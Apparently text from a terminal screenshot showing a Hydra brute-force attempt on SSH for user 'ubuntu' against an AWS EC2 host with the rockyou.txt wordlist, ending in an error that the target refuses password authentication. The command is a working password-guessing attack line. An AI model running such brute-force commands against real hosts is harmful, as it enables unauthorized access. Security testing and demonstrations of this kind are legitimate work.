 Last login: Mon Aug 10 20:02:47 2020 from 75.188.55.132
ubuntu@ip-10-192-11-136:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-20-143-43.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-10 21:03:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
 overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-20-143-43.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.219:22/ does not support password authentication.
ubuntu@ip-10-192-11-136:~$